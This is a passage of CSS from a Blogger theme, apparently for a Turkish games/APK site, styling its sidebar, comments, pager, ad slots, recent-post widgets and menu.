font-weight:600;
overflow:hidden;
text-transform:none;
padding:7px 7px 0;
}
ul#onerilen_yayin_img_sum li:nth-child(5n) {
margin:0 0 10px;
}
.showpageNum a,.showpage a {
background:#fff;
text-decoration:none;
white-space:nowrap;
color:#222;
border:1px solid #999;
margin:10px 3px;
padding:5px 10px;
}
.showpageNum a:hover,.showpage a:hover {
color:#fff;
text-decoration:none;
background-color:#444;
border:1px solid #000;
}
.showpageOf {
display:none;
margin:0;
}
.showpagePoint {
color:#fff;
text-decoration:none;
background-color:#444;
font-size:12px;
border:1px solid #000;
margin:10px 3px;
padding:5px 10px;
}
.feed-links {
clear:both;
line-height:2.5em;
}
#sidebar-wrapper {
width:30%;
float:right;
word-wrap:break-word;
overflow:hidden;
}
.sidebar ul {
list-style:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
position:relative;
background:#fff;
clear:both;
font-size:13px;
line-height:23px;
margin-bottom:10px;
border:1px solid;
font-family:open sans;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
padding:10px 10px 2px;
}
.sidebar h2 {
font-size:16px;
color:#fff;
background:#3498DB;
text-align:center;
margin:0;
padding:8px;
}
#footer {
background:#222;
width:100%;
margin-top:45px;
padding:0;
}
.footer-wrapper {
color:#aaa;
font:12px Arial;
height:100%;
line-height:16px;
overflow:hidden;
display:none;
padding:0;
}
.footer {
float:left;
width:31%;
margin:10px;
}
.footer .widget {
margin-bottom:30px;
}
.footer h2 {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2anEX_PhN8j-aF0MQ8xmsYu_o1cfonUPWkQbPY8RN8DJyMym_Iz_gPZRD5pH1pccydN-VSzHSOZ2W31ULWYvxnbbqhK6gEfpTkbmDAFRTVMDS0Pm_ZttFqcuxlaZrtgPNH09RhfGfitiY/s1600/batas.gif) repeat-x scroll bottom;
font:bold 14px Arial;
padding-bottom:8px;
margin-bottom:8px;
line-height:1.3em;
text-transform:uppercase;
color:#eeeded;
}
.footer .widget-content {
line-height:17px;
}
.footer ul {
list-style:none;
color:#EAE9E8;
margin:0;
padding:0;
}
.footer li {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQl0Z4g1MoToT-tLlcbRL9feofCPyk35lGaqRFXdqbcvP9fLN92G7Ek_7l19vcws4yXTvgI6QD0tVwV5qiRjZdQhiHBeGzPn0WEDNg0Tl4QHl8nCt7hZ9jh-zVpki8aBAlw3aEKQwZ7xBa/s1600/bullet.png) no-repeat 1px 4px;
font:normal 12px Arial;
color:#626262;
text-indent:0;
line-height:1.2em;
margin:0;
padding:2px 0 3px 17px;
}
.footer a:link,.footer li a:visited {
color:#aaa;
text-decoration:none;
}
.footer li a:hover {
color:#fff;
}
#credit {
background:#3498DB;
color:#fff;
width:100%;
overflow:hidden;
clear:both;
line-height:18px;
font-size:12px;
font-family:Open Sans;
font-weight:600;
text-align:center;
padding:10px 0;
}
#credit a {
color:#fff;
text-decoration:none;
}
#credit a:hover {
color:#ffd900;
text-decoration:none;
}
#credit p {
text-align:center;
color:#c2ff68;
margin:0;
}
.comments {
line-height:1em;
background:#fff;
border:1px solid;
border-color:#e5e6e9 #dfe0e4 #d0d1d5;
margin:5px 0;
padding:10px 15px;
}
.comments .comments-content {
font-size:12px;
margin-bottom:16px;
font-weight:400;
text-align:left;
line-height:1.4em;
font-family:Open Sans;
}
.comments .comment .comment-actions a {
margin-right:10px;
background:#3498DB;
border-radius:3px;
float:right;
color:#FFF;
padding:8px;
}
.comments h4 {
background:#3498DB;
color:#fff;
width:30%;
text-align:center;
border-radius:3px;
padding:10px;
}
.comments .comment .comment-actions a:hover {
text-decoration:none;
opacity:0.9;
}
.comments .comments-content .comment-thread ol {
list-style-type:none;
text-align:none;
padding:0;
}
.comments .comments-content .inline-thread {
padding:.5em 1em;
}
.comments .comments-content .comment-thread {
margin:8px 0;
}
.comments .comments-content .comment-replies {
margin-top:1em;
margin-left:40px;
font-size:12px;
}
.comments .comments-content .comment {
margin-bottom:16px;
padding-bottom:8px;
}
.comments .comments-content .comment:first-child {
padding-top:16px;
}
.comments .comments-content .comment:last-child {
border-bottom:0;
padding-bottom:0;
}
.comments .comments-content .comment-body {
position:relative;
}
.comments .comments-content .user {
font-style:normal;
font-weight:700;
}
.comments .comments-content .user a {
color:#2D5E7B;
font-size:14px;
font-weight:700;
text-decoration:none;
}
.comments .comments-content .icon.blog-author {
width:18px;
height:18px;
display:inline-block;
margin:0 0 -4px 6px;
}
.comments .comments-content .datetime {
color:#999;
float:right;
font-size:11px;
text-decoration:none;
}
.comments .comments-content,.comments .comments-content .comment-content {
margin:0 0 8px;
}
.comment-header {
margin-bottom:5px;
padding:5px;
}
.comments .comments-content .comment-content {
background:#f4f4f4;
font-family:Open Sans;
font-size:14px;
font-weight:600;
padding:10px;
}
.comments .comments-content .owner-actions {
position:absolute;
right:0;
top:0;
}
.comments .comments-replybox {
border:none;
height:250px;
width:100%;
}
.comments .comment-replybox-single {
margin-top:5px;
margin-left:48px;
}
.comments .comment-replybox-thread {
margin-top:5px;
}
.comments .comments-content .loadmore a {
display:block;
text-align:center;
padding:10px 16px;
}
.comments .thread-toggle {
cursor:pointer;
display:inline-block;
}
.comments .continue {
cursor:pointer;
}
.comments .continue a {
margin-right:10px;
background:#3498DB;
border-radius:3px;
color:#FFF;
display:initial;
padding:8px;
}
.comments .comments-content .loadmore {
cursor:pointer;
max-height:3em;
margin-top:3em;
}
.comments .comments-content .loadmore.loaded {
max-height:0;
opacity:0;
overflow:hidden;
}
.comments .thread-toggle .thread-arrow {
display:inline-block;
height:6px;
width:7px;
overflow:visible;
padding-right:4px;
margin:.3em;
}
.comments .thread-expanded .thread-arrow {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOjiuOZa2kz6bJLVpF8iGBnKI1zhzqIJJ68R4UqiTRo3k-c0jdBeL00weONV7L-s9uRbut2VxhxnS1oXVcXeS36NY4x8w0BEkFKO5dSjoF6l-g3TQ8-Wq4vOGyo0czOI17ag7orGtEhJo/s1600/arrow-down.png) no-repeat scroll 0 0 transparent;
}
.comments .thread-collapsed .thread-arrow {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYyNFQvwSgvIOhsvOpG3IN3R34McwVZVlEmDVyVDdU9jAhhQiAuTOBvk6ajcxr2VHhtMR1yVx4sQUfwJ3RKZNVTmzXNY2ZEFnKzxLZzUW-isPBHVI9D89rXFZoOMy_xWcGynfBLHmb1ao/s1600/arrow-right.png) no-repeat scroll 0 0 transparent;
}
.comments .avatar-image-container {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirGZmemvfwRnyngjGb831I9qgm3onVsSkCNsUr41mCKR-r4T_faYm4dwrTLu2RAYx0SKGA3914sikRgq_aqdGXeZNysSms_u2puMrzCeajGaR55Q9k-50Ob9shXzKCxjHcm0-VF4NG6tY/s1600/avatar.jpg);
background-position:center center;
background-repeat:no-repeat;
float:left;
width:36px;
max-height:36px;
outline:1px solid #FFF;
vertical-align:middle;
overflow:hidden;
border:1px solid #DDD;
margin:0;
padding:3px;
}
.comments .avatar-image-container img {
width:36px;
}
.comments .comment-block {
margin-left:48px;
position:relative;
}
.postmeta {
font:11px Tahoma;
text-transform:uppercase;
font-weight:400;
line-height:16px;
padding:5px 0;
}
.author {
color:#666;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisRsa-4IPKxrqcmwKemyXvLd83Ij0BCE_Pr7kNs6GahzjVSIcluYvqa-kmfNld2NjfKLPhwDO3s7lLlqAob4nPHvL6UZ4bHiosInqF9dBR7Mt1h-GGiPJYpqL9kh7wNOkBhAIBXK1lhVWU/s1600/user.png) left center no-repeat;
padding:2px 5px 2px 17px;
}
.clock {
color:#666;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW0m2rkd-FML-T_DOt02HWgxvcTn0a6vVe90IbpRgdJrajYty_OvDHEvN9XFG0obyubxh28nTY1eTVWrHAC9l_HPNjVjfljS_wqjSuJlL69x0-DQYMR1lcQukutMb2AoKjzJUXO6oDdN_s/s1600/time.png) left center no-repeat;
padding:2px 5px 2px 17px;
}
.clock a {
color:#666;
}
.clock a:hover {
color:#48d;
}
.widget_social_apps {
margin-left:-.5%;
margin-right:-.5%;
position:relative;
display:flex;
margin-bottom:5px;
}
.widget_social_apps:before,.widget_social_apps:after {
content:&quot;
display:table;
}
.widget_social_apps .app_social {
width:24%;
float:left;
text-align:center;
background-color:#111;
-webkit-transition:all .2s;
-moz-transition:all .2s;
-o-transition:all .2s;
transition:all .2s;
margin:0 .5% .5%;
}
.widget_social_apps .app_social.facebook {
background-color:#3e64ad;
}
.widget_social_apps .app_social.twitter {
background-color:#58ccff;
}
.widget_social_apps .app_social.pinterest {
background-color:#de010d;
}
.widget_social_apps .app_social.instagram {
background-color:#125688;
}
.widget_social_apps .app_social.google {
background-color:#dd4b39;
}
.widget_social_apps .app_social.linkedin {
background-color:#007bb6;
}
.widget_social_apps .app_social.flickr {
background-color:#ff0084;
}
.widget_social_apps .app_social.vine {
background-color:#00bf8f;
}
.widget_social_apps .app_social:hover {
background-color:#111;
}
.widget_social_apps .app_social a {
display:block;
color:#fff!important;
padding:15px 5px;
}
.widget_social_apps .app_social span.app_icon i {
font-size:24px;
margin-bottom:5px;
}
.widget_social_apps .app_social span.app_count {
font-weight:700;
line-height:16px;
}
.widget_social_apps .app_social span.app_type {
font-size:14px;
line-height:16px;
}
.post-thumbnail {
width:192px;
height:108px;
text-align:center;
}
.post-snippet:before {
content:attr(data-snippet);
}
.smoothscroll-top {
position:fixed;
opacity:0;
visibility:hidden;
overflow:hidden;
text-align:center;
z-index:99;
background-color:#3498DB;
color:#fff;
width:47px;
height:44px;
line-height:44px;
right:25px;
bottom:-25px;
padding-top:2px;
transition:all .5s ease-in-out;
transition-delay:.2s;
}
.smoothscroll-top:hover {
background-color:#3eb2ea;
color:#fff;
transition:all .2s ease-in-out;
transition-delay:0;
}
.smoothscroll-top.show {
visibility:visible;
cursor:pointer;
opacity:1;
bottom:20px;
}
.smoothscroll-top i.fa {
line-height:inherit;
}
.banner .widget {
width:99.7%;
max-width:100%;
text-align:center;
overflow:hidden;
margin:0 auto 2px;
}
.share-post ul {
margin:0;
padding:0;
}
.share-post li {
list-style:none;
display:inline-block;
font-weight:700;
text-transform:uppercase;
padding:0;
}
.share-post li a {
display:block;
text-align:center;
}
.share-post li a i {
display:block;
color:#fff;
width:20px;
height:20px;
line-height:20px;
font-size:14px;
font-weight:400;
transition:all .3s;
}
.share-post {
margin-top:15px;
}
.readmore2 {
font-family:'Open Sans', sans-serif;
display:block;
font-size:13px;
border-radius:3px;
color:#fff!important;
margin-top:10px;
font-weight:600;
transition:.4s;
background:rgba(52,152,219,1.0);
padding:6px;
}
.readmore2:hover {
opacity:0.9;
}
.breadcrumbs {
font-size:14px;
border:1px solid #E2E2E2;
font-family:Open Sans;
background-color:#fff;
font-weight:600;
color:silver;
margin:5px 0;
padding:10px 5px 10px 10px;
}
.breadcrumbs a {
color:rgba(37,96,170,0.67);
}
h2.date-header,body#layout ul,#header p.description,.comment-content a,.quickedit,#onerilen_yayin_img_sum .news-text,#comment-post-message,.comments .comments-content .comment-thread:empty,.comments .thread-chrome.thread-collapsed,.share-post span,.tagblog {
display:none;
}
#header-inner,ul#onerilen_yayin_img_sum {
margin:0;
padding:0;
}
.Clear,.widget_social_apps:after {
clear:both;
}
#menu li:hover ul.menus,.widget_social_apps .app_social span {
display:block;
}
body#layout #fet .widget,body#layout #fet .add_widget,body#layout #sliderwid .widget,body#layout #sliderwid .add_widget {
width:80%;
overflow:hidden;
float:none;
margin:5px auto!important;
}
.widget,ul#onerilen_yayin_img_sum li:last-child,#sidebar {
margin:0;
}
.page-menu li a:hover,.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#c00;
}
@media screen and max-device-width480px{
.comments .comments-content .comment-replies {
margin-left:0;
}
}
/*################ Düzenli Kodlar ##########################*/
.iframeoyun {
width:100%;
height:100%;
border:none;
display: block;
margin: 0px;
padding: 0px;
}
/*################ içerik sistemi ##########################*/
#icerik-oyun-ustu{width:100%}
.icerik-oyun-resimi {
width:192px;
height:108px;
border:none;
display:none;
}
.ic-post-cerceve{
width:100%;
height:40px;
background-color: #666
margin-top:5px;
margin-bottom:-4px;
overflow:hidden;
}
.ic-post-cerceve-bolme{
float:right;
width:150px;
height:40px;
margin-top:-1px;
margin-right: 0px;
margin-left: 4px; }
.ic-post-cerceve-bolme-2{
display:inline-block;
float:left;
width:40px;
height:40px;
margin-bottom:0px;
margin-right: 0px;
margin-left: 0px; }
.sharethis-inline-reaction-buttons{width:150px;}
.oyunmakalesi {
padding: 8px;
margin: 0;
background: white;
height: auto;
overflow-y: hidden;
text-align: center;
border: 1px solid rgb(52, 186, 68);
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
color: rgb(0, 0, 0);
}
.oyunaciklama {
padding: 8px;
margin: 0;
background: white;
height: 125px;
overflow-y: scroll;
text-align: center;
border: 1px solid rgb(52, 186, 68);
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
color: rgb(52, 186, 68);
}
.oyunaciklama::-webkit-scrollbar{width: 0px;background-color: rgb(52, 186, 68);border-left: 1px solid rgb(52, 186, 68);}
.oyunaciklama::-webkit-scrollbar-thumb {background-color: #3498db;}
.oyunaciklama::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
/*################ Önceki Sonraki Buton ##########################*/
/*BLOG SAYFALARI
----------------------------------------------- */
.blog-pager-older-link,
.blog-pager-newer-link {
background: #fff;
font-size: .875rem;
font-weight: 700;
padding: 8px 15px;
display: block;
border: 1px solid #ccc;
}
.blog-pager-older-link:hover,
.blog-pager-newer-link:hover {
color: $keycolor;
}
.blog-pager-older-link {
padding-right: 10px;
}
.blog-pager-newer-link {
padding-left: 10px;
}
.blog-pager-older-link:after,
.blog-pager-newer-link:before {
color: #000;
font-family: 'fontawesome';
display: inline-block;
}
.blog-pager-older-link:after {
content: '\f105';
border-left: 1px solid #ccc;
margin-left: 15px;
padding-left: 10px;
}
.blog-pager-newer-link:before {
content: '\f104';
border-right: 1px solid #ccc;
margin-right: 15px;
padding-right: 10px;
}
/*################ Önceki Sonraki Buton ##########################*/
.mbt-pager {
background: #fff;
border: 1px solid #eee;
margin-top: 23px !important;
margin-bottom: 23px !important;
}
.mbt-pager li {
width: 50%;
text-align: center;
list-style-type:none;
}
.mbt-pager li.next {
float: right;
}
.mbt-pager li.previous {
border-right:1px solid #ddd;
padding:0px;
background:none;
}
.mbt-pager li.previous a { padding-right: 24px; }
.mbt-pager li.next:hover,
.mbt-pager li.previous:hover {
background:#3498DB;
}
.mbt-pager li a {
display: block;
padding: 25px 20px;
outline:none;
text-decoration:none;
}
.mbt-pager li i {
color: #000;
font-size: 18px;
}
.mbt-pager li a strong {
display: block;
font: normal normal 20px Oswald, sans-serif, arial;
color: #000;
letter-spacing: 0.5px;
text-transform: uppercase;
margin-bottom:10px;
}
.mbt-pager li a strong:hover {
color:#fff;
}
.mbt-pager li a span {
color: #666;
font: normal normal 15px Oswald, sans-serif, arial;
margin: 0px;
}
.mbt-pager li a:hover span,
.mbt-pager li a:hover i { color: #ffffff; }
.mbt-pager li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbt-pager li.next i { float: right; margin-top: 15%; margin-right: 5%; }
.mbt-pager li.next i, .mbt-pager li.previous i ,
.mbt-pager li.next,  .mbt-pager li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right { padding-right:0px; }
/* 404 ERROR
-------------------------------------------*/
#error_page #blog-posts-wrapper {
width: 100%;
}
#error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: $keycolor;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
#error_page .status-msg-wrap {
display: none;
}
/* DENEME
-------------------------------------------*/

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#17CC90}
body#layout .add_widget {background-color: rgba(84, 84, 84, 0.75);}
body#layout .add_widget a {color: white}
body#layout .editlink {color:#fff !important;background-color: #3D3D45;padding: 2px; padding-left: 15px; padding-right: 15px; border-radius: 50px;}
body#layout #recent1 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent1 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent1:before {content: "ÖNE ÇIKAN YAYIN 1"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent2 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent2 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent2:before {content: "ÖNE ÇIKAN YAYIN 2"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent3 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent3 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent3:before {content: "ÖNE ÇIKAN YAYIN 3"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent4 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent4 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent4:before {content: "ÖNE ÇIKAN YAYIN 4"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent5 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent5 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent5:before {content: "ÖNE ÇIKAN YAYIN 5"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent6 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent6 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent6:before {content: "ÖNE ÇIKAN YAYIN 6"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #recent7 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #recent7 .widget {width:90%;left: 20px; top: 10px;}
body#layout #recent7:before {content: "ÖNE ÇIKAN YAYIN 6"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost:before {content: "Homepage only ad slot (468x60 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost4 {width: 98%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost4 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost4:before {content: "Homepage only ad slot (468x60 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #adpost2 {width:48%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost2 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost2:before {content: "Homepage only ad slot (300x250 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
body#layout #footer-wrapper .widget {width:90%;left: 20px; top: 10px;}
body#layout #footer-wrapper:before {content: "Bir Serkan Çelik sitesidir."; font-size: 18px; color: #FFFFFF; display: inline-block; font-weight: 700; background: #FE7549; width: 100%; }
body#layout #adpost3 {width:48%;margin:4px;float: left; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #adpost3 .widget {width:90%;left: 20px; top: 10px;}
body#layout #adpost3:before {content: "Homepage only ad slot (300x250 px )"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
--></style>
<style type='text/css'>
#recent1 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #4CC75B; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent2 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #000; margin-left: 0; margin-top: 10px; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent3 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #FF1493; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent4 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #50c878; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent5 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #800000; margin-left: 0; margin-top: 10px; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent6 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #FF0000; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
#recent7 .title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: #30d5c8; margin-left: 0; margin-top: 0; border-radius: 3px; text-align: center;width:92%;margin-left:7px}
.post-header-title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: rgba(52, 152, 219,1.0); margin-left:7px; margin-top:10px; border-radius: 3px; text-align: center;margin-bottom:10px;}
#recent1 .title a, #recent2 .title a, #recent3 .title a, #recent4 .title a, #recent5 .title a, #recent6 .title a, #recent7 .title a{color: #fff;}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 { width: 100%; }
#recent1 ul, #recent2 ul, #recent3 ul, #recent4 ul, #recent5 ul, #recent6 ul, #recent7 ul {margin-top:5px;padding:0}
#recent1 .label_title, #recent2 .label_title, #recent3 .label_title, #recent4 .label_title, #recent5 .label_title, #recent6 .label_title, #recent7 .label_title { margin-left: 15px; margin: 0 auto; font-size: 13px; font-weight:bold; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box, #recent5 .recent-box, #recent6 .recent-box, #recent7 .recent-box {font-family:Open Sans; width:22.4%; height:150px; display: inline-block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;margin-bottom:5px;padding: 7px 7px 5px;text-align:center;margin-left:7px;}
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer, #recent5 .recent-box .imageContainer, #recent6 .recent-box .imageContainer, #recent7 .recent-box .imageContainer { width:100%; float: none; height:auto; margin-bottom: 8px;overflow: hidden; }
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer, #recent5 .recent-box .imageContainer, #recent6 .recent-box .imageContainer, #recent7 .recent-box .imageContainer { margin-left: 0; }
.imageContainer {float: none;width:192px;height:108px;margin-bottom: 5px;transition: 0.9s; -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s;}
.toe {overflow: hidden;display: block;    margin-top: 5px;}
/*ETİKET RESİMLERİ BOYUTLANDIRMA-->*/
#label_with_thumbs img {border-radius:5px;width:100%;height:90px;}/*RECENT 1-2-3-4-5-6-7 ETİKETKETLERİ*/
#label_with_thumbs li {border-radius:5px;display: inline-block;padding: 15px;padding-top:6px;background: white; margin-right:7px;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;}
#label_with_thumbs li:last-child {margin-right:0}
.label_thumb {margin-left:0;transform: scale(1.0); transition: 0.9s;}
.label_title {display: block;font-size: 15px;line-height: 23px;color: #595757!important}
.label_title:hover {color: $(main.color)!important;}
.post-date {font-size: 11px;font-weight: normal;color: #888 !important;margin-right: 8px;}
.post-date:before {content: "\f017";font-family: FontAwesome;display: inline-block;margin-right: 3px;}
.recent-com {color: #888 !important;font-size: 11px;}
.recent-com:before {content:"\f086";font-family: FontAwesome;display: inline-block;margin-right: 3px;}
.post-summary {padding-top:0!important;text-align:justify}
img.label_thumb  {width:128px;height:72px}
img.recent_thumb {width:128px;height:72px;float:left;margin-bottom:5px;transition: 0.9s;    margin-right: 10px;}
img.recent_thumb:hover {opacity: 0.5;transition:0.6s;}
ul.recent_posts_with_thumbs {padding:0!important}
.recent_posts_with_thumbs {width: 100%;min-height: 100%;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;}
ul.recent_posts_with_thumbs li {min-width:128px;min-height:72px;background-color: #fff; border: 1px solid #d8dde1; margin: 0 0 .4em 0 !important; padding: 8px!important; position: relative; transition: all 1s ease-out; animation: BounceRate 3s;}
ul.recent_posts_with_thumbs li p {margin: 0.3em 0; font-size: 11px;color: #7b8996;}
.recent_posts_with_thumbs a {text-decoration:none;font-size: 13px!important; font-weight:400!important; color: #333;}
.recent_posts_with_thumbs strong {font-size:10px;}
.ad-468 {width: 468px;height: 60px;text-align: center;border: 1px solid silver;}
.post-ad {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:7px;margin-right:0}
.post-ad2 {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:7px;margin-right:0;width:45%;float:left}
.post-ad3 {background:#fff;border: 1px solid; border-color: #e5e6e9 #dfe0e4 #d0d1d5;text-align: center; padding: 10px; margin: 10px; margin-left:20px;margin-right:0;width:45%;float:left;}

/* Responsive Duyarlı Büyük Menü by GlobalAPK */
.fixed-header32{ position:fixed; background-color:#fff; width:100%; height:75px; border-bottom:1px solid #d9d8d8; top:0; z-index:1000; }
.LogoAsil div{padding:0;margin:0;}
.LogoAsil img{position:fixed;zindex:1000;top:0px;width:120px;float:left;margin-left:20px;}
.LogoBuner{display:none;position:fixed;zindex:1000;top:-48px;}
.LogoBuner p#LogoAndroidIcon{float:left;color:#82b965;font-size:40px;margin-top:0px;margin-right:5px;}
.LogoBuner h1#LogoName{float:left;color:#4c4c4d;font-size:30px;margin-top:20px;}
.MainMenuBarLeft{float:right;height:100%;line-height:75px;padding:0 5px 0 10px;font-size:30px;color:#c7c7c7;cursor:pointer}
.MainMenuBarLeft:hover{background:#f7f7f7;color:#3498DB}
.MainMenuBarRight{float:right;height:100%;line-height:75px;padding:0 10px;font-size:30px;color:#c7c7c7;cursor:pointer}
.MainMenuBarRight:hover{background:#f7f7f7;color:#3498DB}
.MainMenuBarBackGround{background:#f7f7f7;}
.MainMenuBarSearch{float:right;height:100%;line-height:75px;padding:0 10px;font-size:23px;color:#c7c7c7;cursor:pointer}
.MainMenuBarSearch:hover{background:#f7f7f7;color:#3498DB}
.nav_menu{position:relative;}
.nav_menu .SearchContent{position:absolute;background-color:#fff;display:none;top:-75px;right:0px;width:350px;z-index:1000;background:#fff;height:70px;}
.searchfield {background: #fff;padding:4%;width:92%;border: 1px solid lightGrey;font-family:Open Sans;font-size: 14px;}
.nav_menu .SearchContent p.SearchAction{float:left;width:9%;font-size:25px;margin-left:3%;}
.nav_menu .SearchContent p.SearchWord{float:left;width:74%;}
.nav_menu .SearchContent p.SearchClose{float:right;width:10%;margin-left:2%;font-size:22px;}
span#SearchClose{color:#F00200}
span#SearchClose:hover{color:#e90202;cursor:pointer}
span#SearchAction{color:#34b900}
span#SearchAction:hover{color:#41e700;cursor:pointer}
.nav_menu .MenuContentLeft{overflow-y:scroll;float:right;background-color:#fff;display:none;left:0px;width:100%;height:500px;z-index:0;font-family:Tahoma; border-bottom:1px solid silver;}
.nav_menu .MenuContentLeft::-webkit-scrollbar{width: 10px;background-color: #eaeaea;border-left: 1px solid #ccc;}
.nav_menu .MenuContentLeft::-webkit-scrollbar-thumb {background-color: #3498db;}
.nav_menu .MenuContentLeft::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
